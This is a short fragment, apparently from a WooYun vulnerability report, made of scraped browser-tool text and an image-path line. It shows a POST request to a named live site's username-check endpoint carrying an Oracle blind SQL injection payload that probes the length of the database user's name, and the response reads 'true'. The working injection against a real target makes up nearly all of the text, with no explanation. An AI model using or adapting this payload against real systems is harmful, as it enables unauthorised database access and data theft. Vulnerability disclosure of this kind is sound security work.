 Load URL
http://www.appeasou.com/jsp/static/join/user!checkUserName.action
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
username=-1' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=3 or 'Q'='
-
+
true
www.wooyun.org